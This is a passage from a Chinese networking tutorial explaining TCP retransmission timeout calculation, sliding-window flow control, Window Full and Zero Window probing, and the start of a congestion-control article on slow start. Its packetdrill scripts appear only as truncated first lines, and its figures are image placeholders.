
这个算法下,平滑因子 α 取值范围是 0.8 ~ 0.9,RTT 对 RTO 的影响太小了,在相对稳定RTT 的网络环境中,这个算法表现还可以,如果在一个 RTT 变化较大的环境中,则效果较差。
于是出现了新的改进算法:标准方法。
0x02 标准方法(Jacobson / Karels 算法)
传统方法最大的问题是RTT 有大的波动时,很难即时反应到 RTO 上,因为都被平滑掉了。标准方法对 RTT 的采样增加了一个新的因素,
公式如下
1 | SRTT = (1 - α) * SRTT + α * RTT |
先来看第一个计算 SRTT 的公式
1 | SRTT = (1 - α) * SRTT + α * RTT |
这个公式与我们前面介绍的传统方法计算 SRTT 是一样的,都是新样本和旧值不同的比例权重共同构成了新的 SRTT 值,权重因子 α 的建议值是 0.125。在这种情况下, SRTT = 87.5% 的原始值 + 12.5% 的新采样值。

第二个公式是计算 RTTVAR:「已平滑的 RTT 平均偏差估计器」(round-trip time variation,RTTVAR)
1 | RTTVAR = (1 - β) * RTTVAR + β * (|RTT-SRTT|) |
RTTVAR
= 0.75 * RTTVAR + 0.25 * (|RTT-SRTT|)
= 75% 的原始值 + 25% 的平滑 SRTT 与最新测量 RTT 的差值
1 |
|
RTO = µ * SRTT + ∂ * RTTVAR
1 |
|
RTO = SRTT + 4 * RTTVAR
1 |
|
解析如下:
- 一开始我们禁用了 Nagle 算法以便后面可以连续发送包。
- 三次握手以后,客户端声明自己的窗口大小为 20 字节
- 通过两次发包和确认前 31 字节的数据
- 发送端发送(32,46)部分的 14 字节数据,滑动窗口的可用窗口变为 6
- 发送端发送(46,52)部分的 6 字节数据,滑动窗口的可用窗口变为 0,此时发送端不能往接收端发送任何数据了,除非有新的 ACK 到来
- 接收端确认(32,52)部分 20 字节的数据,可用窗口重现变为 20
滑动窗口变化过程如下:

这个过程抓包的结果如下图:

抓包显示的 TCP Window Full不是一个 TCP 的标记,而是 wireshark 智能帮忙分析出来的,表示包的发送方已经把对方所声明的接收窗口耗尽了,三次握手中客户端声明自己的接收窗口大小为 20,这意味着发送端最多只能给它发送 20 个字节的数据而无需确认,在途字节数最多只能为 20 个字节。
0x04 TCP window full
我们用 packetdrill 再来模拟这种情况:三次握手中接收端告诉自己它的接收窗口为 4000,如果这个时候发送端发送 5000 个字节的数据,会发生什么呢?
是会发送 5000 个字节出去,还是 4000 字节?
脚本内容如下:
1 | --tolerance_usecs=100000 |
抓包结果如下

可以看到,因为 MSS 为 1000,每次发包的大小为 1000,总共发了 4 次以后在途数据包字节数为 4000,再发数据就会超过接收窗口的大小了,于是发送端暂停改了发送,等待在途数据包的确认。
过程如下

0x05 TCP Zero Window
TCP 包中win=表示接收窗口的大小,表示接收端还有多少缓冲区可以接收数据,当窗口变成 0 时,表示接收端不能暂时不能再接收数据了。 我们来看一个实际的例子,如下图所示

逐个解释一下
一开始三次握手确定接收窗口大小为 360 字节。
第一步:发送端发送 140 字节给接收端,此时因为 140 字节在途未确认,所以它的可用滑动窗口大小为:360 - 140 = 220
第二步:接收端收到 140 字节以后,将这 140 字节放入TCP 接收区缓冲队列。
正常情况下,接收端处理的速度非常快,这 140 字节会马上被应用层取走并释放这部分缓冲区,同时发送确认包给发送端,这样接收端的窗口大小(RCV.WND)马上可以恢复到 360 字节,发送端收到确认包以后也马上将可用发送滑动窗口恢复到 360 字节。
但是如果因为高负载等原因,导致 TCP 没有立马处理接收到的数据包,收到的 140 字节没能全部被取走,这个时候 TCP 会在返回的 ACK 里携带它建议的接收窗口大小,因为自己的处理能力有限,那就告诉对方下次发少一点数据嘛。假设如上图的场景,收到了 140 字节数据,现在只能从缓冲区队列取走 40 字节,还剩下 100 字节留在缓冲队列中,接收端将接收窗口从原来的 360 减小 100 变为 260。
第三步:发送端接收到 ACK 以后,根据接收端的指示,将自己的发送滑动窗口减小到 260。所有的数据都已经被确认,这时候可用窗口大小也等于 260
第四步:发送端继续发送 180 字节的数据给接收端,可用窗口= 260 - 180 = 80。
第五步:接收端收到 180 字节的数据,因为负载高等原因,没有能取走数据,将接收窗口再降低 180,变为 80,在回复给对端的 ACK 里携带回去。
第六步:发送端收到 ACK 以后,将自己的发送窗口减小到 80,同时可用窗口也变为 80
第七步:发送端继续发送 80 字节数据给接收端,在未确认之前在途字节数为 80,发送端可用窗口变为 0
第八步:接收端收到 80 字节的数据,放入接收区缓冲队列,但是入之前原因,没能取走,滑动窗口进一步减小到 0,在回复的 ACK 里捎带回去
第九步:发送端收到 ACK,根据发送端的指示,将自己的滑动窗口总大小减小为 0
思考一个问题:现在发送端的滑动窗口变为 0 了,经过一段时间接收端从高负载中缓过来,可以处理更多的数据包,如果发送端不知道这个情况,它就会永远傻傻的等待了。于是乎,TCP 又设计了零窗口探测的机制(Zero window probe),用来向接收端探测,你的接收窗口变大了吗?我可以发数据了吗?
零窗口探测包其实就是一个 ACK 包,下面根据抓包进行详细介绍
我们用 packetdrill 来完美模拟上述的过程
1 | --tolerance_usecs=100000 |
抓包结果如下:
可以看到
- No = 8 的包,发送端发送 80 以后,自己已经把接收端声明的接收窗口大小耗尽了,wireshark 帮我们把这种行为识别为了 TCP Window Full。
- No = 9 的包,是接收端回复的 ACK,携带了 win=0,wireshark 帮忙把这个包标记为了 TCP Zero window
- No = 10 ~ 25 的包就是我们前面提到的TCP Zero Window Probe,但是 wireshark 这里识别这个包为了 Keep-Alive,之所以被识别为Keep-Alive 是因为这个包跟 Keep-Alive 包很像。这个包的特点是:一个长度为 0 的 ACK 包,Seq 为当前连接 Seq 最大值减一。因为发出的探测包一直没有得到回应,所以会一直发送端会一直重试。重试的策略跟前面介绍的超时重传的机制一样,时间间隔遵循指数级退避,最大时间间隔为 120s,重试了 16,总共花费了 16 分钟
0x06 有等待重试的地方就有攻击的可能
与之前介绍的 Syn Flood 攻击类似,上面的零窗口探测也会成为攻击的对象。试想一下,一个客户端利用服务器上现有的大文件,向服务器发起下载文件的请求,在接收少量几个字节以后把自己的 window 设置为 0,不再接收文件,服务端就会开始漫长的十几分钟时间的零窗口探测,如果有大量的客户端对服务端执行这种攻击操作,那么服务端资源很快就被消耗殆尽。
0x07 TCP window full 与 TCP zero window
这两者都是发送速率控制的手段,
TCP Window Full 是站在发送端角度说的,表示在途字节数等于对方接收窗口的情况,此时发送端不能再发数据给对方直到发送的数据包得到 ACK。
TCP zero window 是站在接收端角度来说的,是接收端接收窗口满,告知对方不能再发送数据给自己。
0x08 作业题
1、关于 TCP 的滑动窗口,下面哪些描述是错误的?
- A、发送端不需要传输完整的窗口大小的报文
- B、TCP 滑动窗口允许在收到确认之前发送多个数据包
- C、重传计时器超时后,发送端还没有收到确认,会重传未被确认的数据
- D、发送端不宣告初始窗口大小
2、TCP使用滑动窗口进行流量控制,流量控制实际上是对( )的控制。
- A、发送方数据流量
- B、接收方数据流量
- C、发送、接收方数据流量
- D、链路上任意两节点间的数据流量


25-有风度的 TCP —— 拥塞控制
前面的文章介绍了 TCP 利用滑动窗口来做流量控制,但流量控制这种机制确实可以防止发送端向接收端过多的发送数据,但是它只关注了发送端和接收端自身的状况,而没有考虑整个网络的通信状况。于是出现了我们今天要讲的拥塞处理。
拥塞处理主要涉及到下面这几个算法
- 慢启动(Slow Start)
- 拥塞避免(Congestion Avoidance)
- 快速重传(Fast Retransmit)和快速恢复(Fast Recovery)
为了实现上面的算法,TCP 的每条连接都有两个核心状态值:
- 拥塞窗口(Congestion Window,cwnd)
- 慢启动阈值(Slow Start Threshold,ssthresh)
0x01 拥塞窗口(Congestion Window,cwnd)
拥塞窗口指的是在收到对端 ACK 之前自己还能传输的最大 MSS 段数。
它与前面介绍的接收窗口(rwnd)有什么区别呢?
- 接收窗口(rwnd)是接收端的限制,是接收端还能接收的数据量大小
- 拥塞窗口(cwnd)是发送端的限制,是发送端在还未收到对端 ACK 之前还能发送的数据量大小
我们在 TCP 头部看到的 window 字段其实讲的接收窗口(rwnd)大小。
拥塞窗口初始值等于操作系统的一个变量 initcwnd,最新的 linux 系统 initcwnd 默认值等于 10。
拥塞窗口与前面介绍的发送窗口(Send Window)又有什么关系呢?
真正的发送窗口大小 = 「接收端接收窗口大小」 与 「发送端自己拥塞窗口大小」 两者的最小值
如果接收窗口比拥塞窗口小,表示接收端处理能力不够。如果拥塞窗口小于接收窗口,表示接收端处理能力 ok,但网络拥塞。
这也很好理解,发送端能发送多少数据,取决于两个因素
- 对方能接收多少数据(接收窗口)
- 自己为了避免网络拥塞主动控制不要发送过多的数据(拥塞窗口)
发送端和接收端不会交换 cwnd 这个值,这个值是维护在发送端本地内存中的一个值,发送端和接收端最大的在途字节数(未经确认的)数据包大小只能是 rwnd 和 cwnd 的最小值。
拥塞控制的算法的本质是控制拥塞窗口(cwnd)的变化。
0x02 拥塞处理算法一:慢启动
在连接建立之初,应该发多少数据给接收端才是合适的呢?
你不知道对端有多快,如果有足够的带宽,你可以选择用最快的速度传输数据,但是如果是一个缓慢的移动网络呢?如果发送的数据过多,只是造成更大的网络延迟。这是基于整个考虑,每个 TCP 连接都有一个拥塞窗口的限制,最初这个值很小,随着时间的推移,每次发送的数据量如果在不丢包的情况下,“慢慢”的递增,这种机制被称为「慢启动」
拥塞控制是从整个网络的大局观来思考的,如果没有拥塞控制,某一时刻网络的时延增加、丢包频繁,发送端疯狂重传,会造成网络更重的负担,而更重的负担会造成更多的时延和丢包,形成雪崩的网络风暴。
这个算法的过程如下:
第一步,三次握手以后,双方通过 ACK 告诉了对方自己的接收窗口(rwnd)的大小,之后就可以互相发数据了
第二步,通信双方各自初始化自己的「拥塞窗口」(Congestion Window,cwnd)大小。
第三步,cwnd 初始值较小时,每收到一个 ACK,cwnd + 1,每经过一个 RTT,cwnd 变为之前的两倍。 过程如下图

在初始拥塞窗口为 10 的情况下,拥塞窗口随时间的变化关系如下图

因此可以得到拥塞窗口达到 N 所花费的时间公式为:

假设 RTT 为 50ms,客户端和服务端的接收窗口为65535字节(64KB),初始拥塞窗口为:10段,那么要达到 64KB 的吞吐量,拥塞窗口的段数 = 65535 / 1460 = 45 段,需要的 RTT 次数 = log2(45 / 10)= 2.12 次,需要的时间 = 50 * 2.12 = 106ms 。也就是客户端和服务器之间的 64KB 的吞吐量,需要 2.12 次 RTT,100ms 左右的延迟。
早期的 Linux 的初始 cwnd 为 4,在这种情况下,需要 3.35 次 RTT,花费的实际就更长了。如果客户端和服务器之间的 RTT 很小,则这个时间基本可以忽略不计
0x03 使用 packetdrill 来演示慢启动的过程
我们用 packetdrill 脚本的方式来看慢启动的过程。模拟服务端 8080 端口往客户端传送 100000 字节的数据,客户端的 MSS 大小为1000。
1 | +0 write(4, ..., 100000) = 100000 |
packetdrill 脚本内容如下
1 | --tolerance_usecs=1000000 |
